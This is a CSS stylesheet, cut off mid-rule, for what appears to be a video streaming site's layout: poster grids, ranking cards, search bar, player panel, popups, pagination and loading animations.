.module-item-note {
	text-align: center;
	font-size: 12px
}

.module-item-cover .module-item-note {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1;
	background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.4) 100%);
	padding: 50px 5px 10px;
	pointer-events: none;
	color: #fff;
	font-weight: 500
}

.module-item-cover .module-item-note::after {
	content: '';
	width: 100%;
	height: 100%
}

.module-item-top {
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
	border-radius: 8px;
	z-index: 1;
	color: #fff;
	font-size: 30px;
	width: 40px;
	height: 50px;
	text-indent: 9px;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.1);
	font-weight: 700
}

.module-item-top::after {
	content: '';
	position: absolute;
	left: -100%;
	top: -44%;
	z-index: -1;
	background: #9e9e9e;
	height: 150%;
	width: 150%;
	border-radius: 16px;
	transform: rotateZ(45deg)
}

.module-item-top.top1::after {
	background: #e50914
}

.module-item-top.top2::after {
	background: #f73
}

.module-item-top.top3::after {
	background: #ffa82e
}

.module-poster-item {
	width: calc(12.5% - 18px)
}

.module-poster-items-small .module-item-cover {
	padding-top: 58%
}

.module-poster-item-info {
	margin-top: 12px
}

.module-poster-item-info .module-item-note {
	margin-top: 3px;
	color: #757575
}

.module-poster-item-title {
	text-align: center;
	font-size: 14px
}

.module-poster-items-small .module-item-note {
	margin: 0;
	position: absolute;
	top: 5px;
	right: 5px;
	left: initial;
	bottom: initial;
	color: #fff;
	padding: 2px 8px;
	background: #e50914;
	border-radius: 8px 7px 8px 8px
}

.module-paper-item {
	width: calc(25% - 18px);
	background: #fff;
	position: relative;
	border-radius: 8px;
	overflow: hidden;
	z-index: 2
}

.module-paper-item-header {
	padding: 20px 15px 25px;
	text-align: center;
	background: url(../images/colour-bg.png) no-repeat;
	background-size: 150%;
	background-position-y: -20px
}

.module-paper-item-header>i {
	position: absolute;
	left: 38%;
	top: -15px;
	color: #e50914;
	opacity: .06
}

.module-paper-item-title {
	font-size: 18px;
	display: inline-block;
	position: relative
}

.module-paper-item-title::after {
	content: '';
	position: absolute;
	bottom: -12px;
	left: 40%;
	width: 20%;
	background: #212121;
	height: 5px;
	border-radius: 50px
}

.module-paper-item-main a {
	padding: 10px 0;
	margin: 0 10px;
	min-height: 45px
}

.module-paper-item-main a:first-child::after {
	background: transparent
}

.module-paper-item-main a:hover {
	margin: 0;
	padding: 10px;
	background: #f7f8f9
}

.module-paper-item-main a::after {
	background: #f7f8f9
}

.module-paper-item-num {
	font-family: "Impact", "Roboto-Black", "Helvetica Neue", sans-serif;
	font-weight: 700;
	position: relative;
	color: #bcbcbc;
	font-size: 24px;
	line-height: 1;
	width: 50px;
	text-align: center
}

.module-paper-item-num-first {
	color: #e50914
}

.module-paper-item-num-second {
	color: #f73
}

.module-paper-item-num-third {
	color: #ffa82e
}

.module-paper-item-info {
	max-width: 70%
}

.module-paper-item-info p {
	color: #9e9e9e;
	font-size: 12px
}

.module-paper-item-main .icon-arrow-right {
	position: absolute;
	right: 12px;
	font-size: 10px;
	color: #c2c6d0;
	margin-top: 2px
}

.module-paper-item-main a:hover .icon-arrow-right {
	right: 22px;
	color: #e50914
}

.module-card-items {
	padding-top: 30px;
	margin-bottom: -30px
}

.module-card-item {
	width: calc(25% - 18px);
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.03);
	background: #fff;
	padding: 20px 20px 10px;
	margin-bottom: 50px !important;
	position: relative;
	border-radius: 8px
}

.module-card-item.top .module-item-cover::before {
	content: '';
	height: 100%;
	width: 100%;
	position: absolute;
	left: 0;
	top: 0;
	border-radius: 7px;
	border: 3px solid #e50914;
	z-index: 2
}

.module-card-item.top2 .module-item-cover::before {
	border-color: #f73
}

.module-card-item.top3 .module-item-cover::before {
	border-color: #ffa82e
}

.module-card-item-class {
	position: absolute;
	right: 0;
	top: -25px;
	height: 40px;
	background: #e9ecef;
	color: #616161;
	font-size: 13px;
	padding: 0 10px 0 2px;
	border-radius: 8px;
	font-weight: 700;
	line-height: 26px;
	z-index: -1
}

.module-card-item-class::after {
	content: '';
	position: absolute;
	left: -13px;
	top: 0;
	background: #e9ecef;
	border-radius: 8px;
	width: 100%;
	height: 100%;
	transform: skewX(-20deg);
	z-index: -1
}

.module-card-item-class i {
	vertical-align: -1px;
	margin-right: 5px
}

.module-card-item-poster {
	width: 120px;
	margin: -45px 0 0 -10px;
	float: left;
	position: relative;
	z-index: 1
}

.module-card-item-info {
	margin-left: 130px;
	min-height: 103px
}

.module-card-item-title {
	font-size: 16px;
	margin-bottom: 8px;
	line-height: 1.2
}

.module-card-item-info .module-info-item {
	font-size: 13px;
	padding-bottom: 3px;
	color: #757575
}

.module-card-item-info .module-info-item-title {
	min-width: 37px;
	font-weight: 400
}

.module-card-item-info .module-info-item-link {
	margin-right: 8px
}

.module-card-item-footer {
	background: #f3f5f7;
	height: 30px;
	margin: 0 -10px;
	border-radius: 8px
}

.module-card-item-footer a {
	margin: 0 0 0 20px;
	z-index: 1;
	position: relative;
	top: -15px;
	float: left
}

.module-card-item-footer a::before {
	content: '';
	height: 100%;
	width: 100%;
	border-radius: 50px;
	position: absolute;
	left: -5px;
	border: 5px solid #fff;
	box-sizing: content-box;
	z-index: 1;
	top: -5px
}

.module-card-item-footer .icon-btn {
	width: auto
}

.module-card-item-footer .play-btn-o {
	padding: 0 15px
}

.module-card-item-footer .play-btn-o::after {
	border-radius: 50px
}

.search-box {
	flex: 1
}

.searchbar-main {
	width: 100%;
	max-width: 580px;
	height: 40px;
	position: relative
}

.searchbar {
	transition: background .2s ease;
	background: #e3e6ea;
	height: 40px;
	border-radius: 8px
}

.searchbar-main.open .searchbar,
.searchbar:hover {
	background: #fff;
	position: relative;
	z-index: 9
}

.search-input {
	height: 100%;
	width: 100%;
	padding: 0 15px;
	flex: 1;
	display: flex
}

.search-btn {
	height: 100%;
	padding: 0 15px
}

.search-btn i {
	font-size: 16px;
	vertical-align: -2px
}

.search-recommend-box {
	display: none;
	width: 100%;
	position: absolute
}

.searchbar-main.open .search-recommend-box {
	display: inline-block
}

.search-recommend {
	position: relative;
	z-index: -1;
	width: 97%;
	left: 1.5%;
	font-size: 0
}

.search-recommend-title {
	font-size: 14px;
	color: #757575;
	padding-bottom: 5px
}

.searchbar-main.open .search-recommend {
	position: absolute;
	background: #fff
}

.search-tag {
	font-size: 0;
	margin: 0 -5px
}

.search-tag a {
	color: #424242;
	background: #e9ecef;
	padding: 0 15px;
	margin: 5px
}

.search-tag a:hover {
	background: #e3e6ea
}

.search-tag a:hover,
.search-tag .hot {
	color: #e50914
}

.search-tag .hot {
	background: #ffeae5
}

.search-tag .hot:hover {
	background: #ffddd5
}

.search-tag i {
	margin-right: 5px;
	vertical-align: -2px;
	font-size: 14px
}

.cancel-btn {
	display: none
}

.navbar-item i.icon-arrow-go {
	transition: all .2s ease;
	float: right;
	line-height: 40px;
	font-size: 12px;
	color: transparent;
	margin-right: 20px
}

.navbar-item.active a {
	color: #e50914;
	font-weight: 700
}

.tab-list {
	display: none
}

.tab-list.active {
	display: block
}

@keyframes opacity {
	0% {
		opacity: 100%
	}
	50% {
		opacity: 30%
	}
	100% {
		opacity: 100%
	}
}

@-webkit-keyframes opacity {
	0% {
		opacity: 100%
	}
	50% {
		opacity: 30%
	}
	100% {
		opacity: 100%
	}
}

.module-class::after {
	border-radius: 0
}

.module-class-items {
	padding: 0;
	margin: 0;
	display: flex
}

.module-class-items:last-child::after,
.module-class-items:last-child .module-class-item::after {
	height: 0
}

.module-class-item {
	display: inline-flex;
	padding: 5px 0
}

.module-item-title {
	position: relative;
	font-size: 16px;
	font-weight: 700;
	display: inline-block;
	width: 45px;
	white-space: nowrap;
	min-height: 40px;
	line-height: 44px;
	margin-right: 20px
}

.module-item-title i {
	margin-left: 10px;
	vertical-align: initial;
	font-size: 12px;
	transform: scale(0.6) rotate(270deg);
	color: #c2c6d0
}

.module-item-box {
	display: inline-block;
	margin-left: -5px
}

.module-item-box a {
	padding: 6px 12px;
	font-size: 14px;
	margin: 5px;
	white-space: nowrap;
	display: inline-block;
	border-radius: 8px
}

.module-item-box .active {
	color: #e50914;
	background: #ffddd5;
	font-weight: 700
}

.module-item-box .active::after {
	border-color: #ffddd5
}

.module-page {
	margin: 30px 0 0
}

.module-ranking {
	margin-bottom: 30px
}

.module-more,
.module-footer {
	text-align: center;
	border-top: 2px solid #e9ecef;
	margin-top: 10px
}

.view .module {
	padding-bottom: 40px
}

.module-info-heading h1 {
	font-size: 30px;
	line-height: 1.38;
	margin-bottom: 10px;
	position: relative
}

.module-info-tag-link {
	background: #fff;
	margin-right: 6px;
	padding: 0 12px;
	font-size: 14px
}

.module-info-tag-link span,
.module-info-tag-link a {
	color: #424242;
	cursor: pointer
}

.module-info-tag-link span:hover,
.module-info-tag-link a:hover {
	color: #e50914
}

.module-info-tag-link .slash,
.module-info-tag-link .slash:hover {
	color: #bcbcbc;
	cursor: auto
}

.module-info-tag-link:last-child {
	margin: 0
}

.module-info-items {
	padding: 20px 25px;
	position: relative;
	z-index: 10
}

.module-info-item {
	font-size: 14px;
	display: flex;
	padding-bottom: 5px;
	word-break: break-all
}

.module-info-item-content span:nth-child(2n-1) {
	cursor: pointer
}

.module-info-item-content span:nth-child(2n-1):hover {
	color: #e50914
}

.module-info-item-link::after {
	content: '、';
	color: #9e9e9e;
	margin-right: 2px;
	font-weight: 700
}

.module-info-item-link:last-child::after {
	content: ''
}

.module-info-item-title {
	display: inline-block;
	min-width: 46px;
	font-weight: 700
}

.module-info-introduction {
	margin-bottom: 15px;
	padding-bottom: 15px
}

.module-info-introduction-content {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	word-wrap: break-word;
	display: -webkit-box;
	overflow: hidden;
	max-height: 44px
}

.module-list {
	background: #fff
}

.module-play-list {
	margin: -5px;
	max-height: 380px;
	overflow-y: auto
}

.module-play-list-link {
	cursor: pointer;
	color: #424242;
	margin: 5px;
	padding: 0px 10px;
	text-align: center;
	position: relative
}

.module-play-list-link.active {
	color: #e50914;
	font-weight: 700;
	background: #fff0ec !important
}

.module-play-list-link:hover {
	background: #fff0ec !important;
	color: #e50914
}

.module-play-list-link:hover::after {
	border: none
}

.module-play-list-link.active::after {
	border: none
}

.module-play-list-base .module-play-list-link {
	width: calc(10% - 10px)
}

.module-play-list-large .module-play-list-link {
	width: calc(14.2857% - 10px)
}

.module-play-list-larger .module-play-list-link {
	padding: 3px 20px;
	min-width: calc(20% - 10px)
}


.player-box-main {
	position: relative;
	overflow: hidden
}
.MacPlayer iframe {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.MacPlayer {
	padding-bottom: 56.25% !important;
	display: block
}

.module-player {
	padding-bottom: 40px
}

.handle-btn {
	font-size: 14px;
	text-align: center;
	cursor: pointer
}

.module-player-handle-item.next {
	display: none
}

.prompt .main {
	padding-bottom: 50px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	text-align: center
}

.module-prompt {
	height: 500px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	text-align: center
}

.module-prompt-pic {
	height: 150px;
	padding-bottom: 20px
}

.module-prompt-pic img {
	height: 100%;
	width: 100%
}

.module-prompt a {
	color: #757575
}

.module-prompt p {
	margin-top: 60px
}

.module-prompt-info {
	color: #757575;
	font-size: 14px;
	padding: 0 30px;
	width: 100%
}

.module-prompt-info-bg {
	position: relative;
	padding: 30px
}

.module-prompt-info-bg::after {
	content: '';
	position: absolute;
	height: 120px;
	width: 600px;
	background: linear-gradient(to bottom, #e9ecef 0%, #f7f8f9 50%);
	bottom: 110px;
	left: calc(50% - 300px);
	z-index: -1;
	border-radius: 50%
}

.module-jump-prompt {
	height: 80vh;
	width: 450px;
	margin: 0 auto;
	background: #fff url(../images/colour-bg.png) no-repeat;
	background-size: 150%;
	background-position-y: -30px;
	box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.07);
	border-radius: 18px;
	position: relative;
	top: 5vh;
	left: 0
}

.module-jump-prompt::before {
	content: '';
	position: absolute;
	left: calc(50% - 24px);
	bottom: -80px;
	width: 48px;
	height: 48px;
	background: url(../images/logo-o.svg) no-repeat;
	z-index: -1;
	background-size: contain
}

.module-jump-icon {
	height: 100px;
	width: 170px;
	margin: 0 auto 30px;
	background: url(../images/jump.svg) no-repeat 20px;
	background-size: contain
}

.spinner {
	width: 60px;
	height: 18px;
	position: relative;
	margin: 0 auto 30px;
	font-size: 14px;
	text-align: center
}

.k-loader {
	display: inline-block;
	font-size: 2em;
	margin: 0 .5em 0 .2em;
	position: relative;
	height: .5em;
	width: 1em
}

.k-loader:before,
.k-loader:after {
	content: "";
	display: block;
	height: .5em;
	position: absolute;
	width: .5em;
	border-radius: 50px
}

.k-loader:before {
	animation: k-loadingK 1.2s ease-in-out infinite, k-loadingM .6s ease-in-out infinite;
	background: #e50914;
	color: #fff;
	background: linear-gradient(to right, #ff711f 0%, #e50914 100%)
}

.k-loader:after {
	animation: k-loadingL 1.2s ease-in-out infinite, k-loadingN .6s ease-in-out infinite;
	background: #fcd877;
	background: linear-gradient(90deg, #f9f2df, #fcd877) !important
}

.fixedGroup {
	position: fixed;
	right: 0;
	bottom: 85px;
	width: 34px;
	z-index: 10;
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	box-sizing: border-box;
	border-radius: 4px;
	background-color: #fff;
}

.fixedGroup .fixedGroup-item {
	position: relative;
	font-size: 20px;
	display: flex;
	justify-content: center;
	align-items: center;
	line-height: 36px;
	height: 36px;
	cursor: pointer;
}

.fixedGroup .retop {
	display: none;
}

.fixedGroup .fixedGroup-item i {
	display: block;
	padding: 4px;
	box-sizing: border-box;
	width: 28px;
	height: 28px;
	border-radius: 4px;
}

.fixedGroup .fixedGroup-item::after {
	content: "";
	position: absolute;
	right: 50%;
	bottom: 0;
	width: 20px;
	height: 1px;
	background-color: #0c0d0f0f;
	transform: translateX(50%);
}

.fixedGroup .fixedGroup-item:last-child::after {
	content: none;
}

.fixedGroup .fixedGroup-item:hover i {
	background-color: rgb(245, 245, 245);
}

.fixedGroup .fixedGroup-item .fixedGroup__cell {
	display: none;
	font-size: 15px;
	position: absolute;
	top: 2px;
	right: 54px;
	padding: 0 12px;
	color: #fff;
	font-size: 14px;
	border-radius: 2px;
	background-color: #4d4d4d;
	min-width: 52px;
	min-height: 32px;
	line-height: 32px;
	animation: fadeInOut .2s ease-out 0s forwards;
	transform: all .2s;
	white-space: nowrap;
}

.fixedGroup .fixedGroup-item:hover .fixedGroup__cell {
	display: block;
}

@keyframes fadeInOut {
	0% {
		transform: scale(.5);
	}
	100% {
		transform: scale(1);
	}
}

.fixedGroup .fixedGroup-item .fixedGroup__cell .fixedGroup__triangle {
	position: absolute;
	top: 12px;
	right: -5px;
	width: 10px;
	height: 10px;
	background-color: #4d4d4d;
	border-top-right-radius: 2px;
	transform: rotate(45deg);
}

@keyframes k-loadingK {
	0% {
		left: 0;
		transform: scale(1.2)
	}
	50% {
		left: 100%;
		transform: scale(1)
	}
	100% {
		left: 0;
		transform: scale(1.2)
	}
}

@keyframes k-loadingL {
	0% {
		left: 100%;
		transform: scale(1.2)
	}
	50% {
		left: 0;
		transform: scale(1)
	}
	100% {
		left: 100%;
		transform: scale(1.2)
	}
}

@keyframes k-loadingM {
	0% {
		z-index: 0
	}
	50% {
		z-index: 10
	}
	100% {
		z-index: -2
	}
}

@keyframes k-loadingN {
	0% {
		z-index: 1
	}
	50% {
		z-index: -2
	}
	100% {
		z-index: 10
	}
}

#page {
	padding: 15px 0;
	font-size: 0;
	text-align: center;
}

.page-link {
	line-height: 34px;
	display: inline-block;
	font-size: 14px;
	border-radius: 8px;
	background: #e9ecef;
	min-width: 34px;
	position: relative;
	margin: 5px
}
.page-current:hover, .page-current {
    background: #e50914;
    color: #fff;
    background: linear-gradient(to right,#ff711f 0%,#e50914 100%);
    box-shadow: 0 10px 12px -4px rgba(229,9,20,.25);
    font-weight: 700;
}

.page-previous,
.page-next {
	padding: 0 18px
}

.page-more {
	background: #e9ecef;
	width: 180px;
	margin-top: -15px;
	border-radius: 0 0 18px 18px
}

.open~.shortcuts-mobile-overlay {
	background-color: rgba(57 61 73 / 80%);
	pointer-events: auto;
	z-index: 99
}

.none {
	display: none;
}

.popupShow {
	display: block !important;
}

.popup {
	box-shadow: 0 0.25rem 0.5rem rgba(0, 0, 0, 0.05), 0 1.5rem 2.2rem rgba(0, 0, 0, 0.1) !important;
	overflow: hidden;
	padding: 0 30px;
	background: #fff;
	width: 400px;
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 999999;
	transform: translateX(-50%) translateY(-50%);
	margin: 0 auto;
	border-radius: 18px
}

.popup::after {
	content: '';
	height: 150px;
	width: 120%;
	background: #f9d342;
	position: absolute;
	bottom: -95px;
	left: -10%;
	z-index: -1;
	border-radius: 50%
}

.popup-header {
	text-align: center;
	padding: 25px 0 10px
}

.popup-title {
	position: relative;
	font-size: 20px;
	font-weight: 900;
	display: inline-block
}

.popup-title::before {
	content: '';
	position: absolute;
	width: 90px;
	height: 15px;
	left: -5px;
	background: #ffddd5;
	bottom: 3px;
	border-radius: 4px;
	transform: skewX(-15deg);
	z-index: -1
}

.popup-main {
	padding-bottom: 10px
}

.popup-main p {
	padding: 2px 0 0
}

.popup-main .pc {
	padding: 10px 0
}

.popup-main p a {
	color: #e50914
}

.popup-main p:last-child {
	padding-top: 15px;
	margin-top: 15px
}

.popup-main p:last-child::after {
	background: #e3e6ea
}

.popup-main p img {
	height: 50%;
	width: 50%;
	display: block;
	margin: 0 auto
}

.popup-footer {
	padding: 10px 0 30px;
	text-align: center
}

.popup-btn {
	cursor: pointer
}

.shortcuts-box {
	position: fixed;
	left: 0;
	top: 0;
	z-index: 10;
	display: none;
	width: 100%;
	height: 100%
}

#shortcuts-info {
	position: absolute;
	width: 280px;
	height: auto;
	padding: 25px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	border: 2px solid #fff;
	background-color: #0c0d0f;
	border-radius: 8px
}

.skeleton-bg,
.skeleton .module-poster-item-title,
.skeleton .module-card-item-title,
.skeleton .module-info-item span,
.skeleton .module-card-item-footer span,
.skeleton.module-play-list-link {
	background: linear-gradient(90deg, #e9ecef 25%, #e3e6ea 37%, #e9ecef 63%);
	background-size: 400% 500%;
	border-radius: 8px;
	animation: skeleton-loading 1.4s ease infinite
}

.skeleton .module-item-cover {
	background: linear-gradient(90deg, transparent 25%, #e3e6ea 37%, transparent 63%);
	background-size: 400% 500%;
	border-radius: 8px;
	animation: skeleton-loading 1.4s ease infinite
}

.skeleton .module-item-cover::after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: url(../images/loading.jpg) no-repeat center;
	background-size: 100%;
	z-index: -1
}

.skeleton .module-poster-item-title {
	height: 22px
}

.skeleton .module-poster-item .module-item-cover:hover {
	box-shadow: none
}

.skeleton .module-card-item-class {
	width: 38px
}

.skeleton .module-card-item-title {
	height: 18px;
	border-radius: 4px
}

.skeleton .module-info-item span {
	height: 14px;
	width: 30px;
	margin: 3px 3px 3px 0;
	border-radius: 4px
}

.skeleton .module-card-item-footer span {
	border-radius: 50px;
	height: 30px;
	width: 60px;
	top: -15px;
	position: relative;
	z-index: 1;
	margin-left: 20px;
	display: inline-block
}

.skeleton.module-play-list-link {
	height: 34px
}

.skeleton.module-play-list-link:hover {
	background: #e9ecef !important
}

.skeleton.module-play-list-link::after {
	border-color: transparent
}

.module-play-list-larger .skeleton.module-play-list-link {
	height: 40px
}

@keyframes skeleton-loading {
	0% {
		background-position: 100% 50%
	}
	100% {
		background-position: 0 50%
	}
}

.player-rm {
	padding: 15px 10px;
	background: #000;
	position: relative;
	z-index: 10
}

.rm-list {
	font-size: 0
}

.rm-list img {
	display: block;
	width: 100%;
	border-radius: 8px
}

.rm-two a {
	margin: 0 5px;
	display: inline-block;
	width: calc(50% - 10px)
}


.app-module {
	padding: 40px 0 80px;
	position: relative
}

.app-module::after {
	content: '';
	height: 100%;
	width: 100%;
	position: absolute;
	left: 0;
	top: -30px;
	background: url(../images/app-bg.png) no-repeat;
	background-size: 80%;
	z-index: -2
}

.app-info {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center
}

.app-title {
	font-size: 48px
}

.app-desc {
	font-size: 16px;
	color: #9e9e9e
}

.app-downlist {
	padding-top: 25px
}

.app-downlist .app-downlist-go {
	width: 200px;
	text-align: center
}

.app-downlist .app-downlist-go.disable {
	cursor: not-allowed;
	background: #c2c6d0;
	filter: grayscale(100%)
}

.app-downlist .app-downlist-go:hover.disable::after {
	height: 0
}

.app-pic {
	position: relative;
	padding: 20px 0;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	background: url(../images/phone.png) no-repeat center;
	height: 500px;
	width: calc(100% + 80px);
	margin: 80px -40px 0;
	background-size: contain
}

.app-pic::before,
.app-pic::after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	background: rgba(247, 248, 249, 0.58);
	width: calc(50% - 123px);
	z-index: -1
}

.app-pic::before {
	left: 0
}

.app-pic::after {
	right: 0
}

.app-pic-list {
	animation: move 180s linear infinite;
	position: relative;
	z-index: -2;
	top: 0px;
	height: 100%;
	width: 218%;
	white-space: nowrap;
	display: flex
}

.app-pic-list-poster {
	height: 100%;
	width: 100%
}

.app-pic-list img {
	height: 100%;
	display: block
}


@keyframes move {
	0% {
		transform: translateX(0px)
	}
	100% {
		transform: translateX(-100%)
	}
}

.app-qrcode {
	height: 180px;
	width: 180px;
	border-radius: 18px;
	background: #fff;
	overflow: hidden;
	/*padding: 6px;*/
	/*position: absolute;*/
	/*left: calc(50% - 100px);*/
	bottom: 45px
}

.app-qrcode img {
	height: 100%
}



.links-list {
	border-top: 2px solid #f1f3f5;
	position: relative;
	padding: 25px 0;
	margin-top: 20px;
	word-break: break-word;
	font-size: 0
}

.links-list .module-heading {
	display: inline-block;
	background: #f7f8f9;
	padding-right: 15px;
	position: absolute;
	left: 0;
	top: -13px;
	margin: 0
}

.links-list h3 {
	font-size: 16px
}

.links-list-go {
	font-size: 14px;
	margin: 0 10px 10px 0
}

.links-list-go:hover {
	text-decoration: underline
}

.footer-content {
	background: #e9ecef;
	margin: 0 -40px;
	padding: 20px 40px
}

.foot-logo {
	height: 28px
}

.foot-logo img {
	display: block;
	height: 100%
}

.foot-copyright {
	flex: 1;
	text-align: right
}

.foot-copyright a {
	margin-left: 20px;
	font-size: 13px;
	position: relative
}

.foot-copyright a::before {
	content: '/';
	position: absolute;
	left: -13px;
	color: #c2c6d0;
	bottom: -5%;
	font-size: 12px;
	font-weight: 400
}

.foot-copyright a:first-child::before {
	content: ''
}

.foot-copyright p {
	font-size: 12px;
	margin-top: 3px;
	color: #757575
}

@media (max-width: 4096px) {
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+2) {
		display: none
	}
}

@media (max-width: 1789px) {
	.module-poster-items-small .module-poster-item:last-child {
		display: none
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+3),
	.module-poster-items-base .module-poster-item:nth-last-child(-n+2) {
		display: none
	}
	.view .module-poster-items-base .module-poster-item,
	.player .module-poster-items-base .module-poster-item {
		display: inline-block !important
	}
	.view .module-poster-items-base .module-poster-item:nth-child(n+15),
	.player .module-poster-items-base .module-poster-item:nth-child(n+15) {
		display: none !important
	}
	.module-poster-item {
		width: calc(14.285714% - 18px)
	}
	.module-card-item {
		width: calc(33.33% - 18px)
	}
	.module-title {
		font-size: 28px
	}
}

@media (max-width: 1549px) {
	.module-poster-item {
		width: calc(16.666667% - 18px)
	}
	.module-poster-items-small .module-poster-item:nth-last-child(-n+2) {
		display: none
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+4) {
		display: none
	}
	/*.module-poster-items-base .module-poster-item:nth-last-child(-n+4) {*/
	/*	display: none*/
	/*}*/
	.module-poster-items-base .module-poster-item:nth-child(n+13) {
		display: none
	}
	.view .module-poster-items-base .module-poster-item:nth-child(n+13),
	.player .module-poster-items-base .module-poster-item:nth-child(n+13) {
		display: none !important
	}
	.module-play-list-base .module-play-list-link {
		width: calc(12.5% - 10px)
	}
	.module-play-list-large .module-play-list-link {
		width: calc(20% - 10px)
	}
	.module-play-list-larger .module-play-list-link {
		min-width: calc(25% - 10px);
		padding: 3px
	}
}

@media (max-width: 1369px) {
	.module-card-item {
		width: calc(50% - 18px)
	}
}

@media (min-width: 1025px) {
	.view .module-title,
	.player .module-title {
		font-size: 24px
	}
	.view .module-heading.player-heading {
		height: 33px
	}
	.module-title a:hover {
		color: #e50914
	}
	.module-title a:hover .module-title-en,
	.module-title a:hover .module-ranking-tab-info {
		filter: grayscale(100%)
	}
	.module-poster-item .module-item-cover:hover {
		  box-shadow: 
    -3px 0 15px 3px rgba(128,128,128, 0.2), /* 左侧阴影 */
    3px 0 15px 3px rgba(128,128,128, 0.2), /* 右侧阴影 */
    0 -3px 15px 3px rgba(128,128,128, 0.2), /* 上方阴影 */
    0 3px 15px 3px rgba(128,128,128, 0.2); /* 底部阴影 */
		
	}
	.sidebar {
		width: 200px;
		padding: 64px 15px 0
	}
/* .main {
background-image: url('https://img.5idm.com/默认标题__2023-11-23+02_45_17.png');
background-size: cover;
background-attachment: fixed;
}*/
	.main,
	.footer {
		margin-left: 200px;
		padding-left: 40px;
		padding-right: 40px
	}
	.header {
		margin: 0 0 0 200px
	}
	.domain {
		position: absolute;
		bottom: 20px;
		width: 100%;
		left: 0
	}
	.domain img {
		width: 76%;
		margin-left: 12%
	}
	.navbar-item {
		font-size: 16px
	}
	.player-heading {
		margin-bottom: 17px
	}
	.player-heading .module-tab {
		margin: -8px 0 -25px
	}
	.player-list {
		height: 100%
	}
	.player-box-main {
		position: relative;
		overflow: hidden;
		display: inline-block;
		z-index: 10;
		width: calc(100% - 360px)
	}
	.player-box {
		font-size: 0;
		position: relative;
		background: #fff;
		border-radius: 0 0 18px 18px
	}
	.player-box::after {
		content: '';
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
		border-radius: 0 0 18px 18px;
		z-index: 9;
		box-shadow: 0 2.75px 2.21px rgba(0, 0, 0, 0.01), 0 6.65px 5.32px rgba(0, 0, 0, 0.02), 0 12.5px 10px rgba(0, 0, 0, 0.01), 0 22px 18px rgba(0, 0, 0, 0.03), 0 42px 33.4px rgba(0, 0, 0, 0.02), 0 100px 80px rgba(0, 0, 0, 0.01), 0 0 1px rgba(0, 0, 0, 0.1)
	}
	.module-player-side {
		position: absolute;
		right: 0;
		top: 0;
		width: 360px;
		height: 100%;
		bottom: 0;
		z-index: 10;
		border-bottom-right-radius: 18px
	}
	.module-player-info {
		padding: 20px;
		position: relative;
		background: #e9ecef
	}
	.module-player-info .module-info-heading {
		margin: 0;
		position: relative
	}
	.module-player-info .module-info-heading h1 {
		font-size: 20px;
		position: initial;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 2;
		word-wrap: break-word;
		display: -webkit-box;
		overflow: hidden;
		max-height: 54px
	}
	.module-player-info .module-info-heading h1::before {
		left: -20px;
		height: 28px
	}
	.module-player-info .module-info-tag-link {
		background: #f7f8f9
	}
	.module-player-info .module-info-tag-link::after {
		border-color: #e3e6ea
	}
	.speed:hover .speed-prompt {
		display: block
	}
	.player .module-play-list-content {
		padding-bottom: 20px
	}
	.player .module-player .module-title {
		font-size: 14px;
		flex: 1;
	}
	.player .player-heading {
		margin: 0;
		padding: 0 20px;
		background: #e9ecef
	}
	.player .player-heading .module-tab {
		margin: 0 0 -1px;
		flex: 3;
	}
	.player .player-heading .module-tab-items {
		padding: 0;
		width: 100%;
	}
	.player .module-list {
		box-shadow: none;
		background: transparent;
		height: calc(100% - 205px);
		overflow: auto;
		border-radius: 0
	}
	.player .module-list.active {
		border-top: 1px solid #e3e6ea
	}
	.player .module-play-list {
		max-height: initial
	}
	.player .module-play-list-base .module-play-list-link {
		width: calc(33.33% - 10px)
	}
	.player .module-play-list-large .module-play-list-link {
		width: calc(50% - 10px)
	}
	.player .module-play-list-larger .module-play-list-link {
		min-width: calc(100% - 10px)
	}
	.player .module-tab-items {
		background: transparent
	}

		.player .player-heading .module-tab-item.active {
		position: relative;
		z-index: 1;
		border-radius: 8px 8px 0 0;
		background: #fff;
		box-shadow: none;
		border: 1px solid #e3e6ea;
		border-bottom-color: #fff
	}
	.player .player-heading .module-tab-items-box {
		padding: 0
	}
	.player .player-heading .module-tab-item {
		line-height: 40px;
		padding: 0 12px
	}
	.module-player-handle-items {
		position: absolute;
		bottom: 0;
		width: 100%;
		height: 60px;
		z-index: 9;
		display: flex;
		align-items: center;
		border-top: 1px solid #f3f5f7;
		background: #fafafa;
		border-bottom-right-radius: 18px
	}
	.module-player-handle-item {
		font-size: 0;
		display: inline-block;
		flex: 1;
		position: relative;
		border-left: 3px solid #e3e6ea
	}
	.module-player-handle-item:first-child {
		border: none
	}
	.handle-btn {
		font-weight: 700;
		line-height: 15px
	}
	.module-player-handle-item:hover .handle-btn {
		color: #e50914
	}
	.play-btn.icon-btn span {
		display: none
	}
	.module-card-item-footer .icon-btn {
		padding: 0 8px 0 3px;
		margin-right: -15px
	}
	.module-card-item-footer .icon-btn,
	.module-card-item-footer .icon-btn::after {
		border-radius: 50px 18px 18px 50px
	}
	.module-card-item-footer .icon-btn::before {
		border-radius: 50px 25px 25px 50px
	}
	.module-card-item-footer .icon-btn+.play-btn-o {
		padding: 0 15px 0 13px
	}
	.module-card-item-footer .icon-btn+.play-btn-o,
	.module-card-item-footer .icon-btn+.play-btn-o::after {
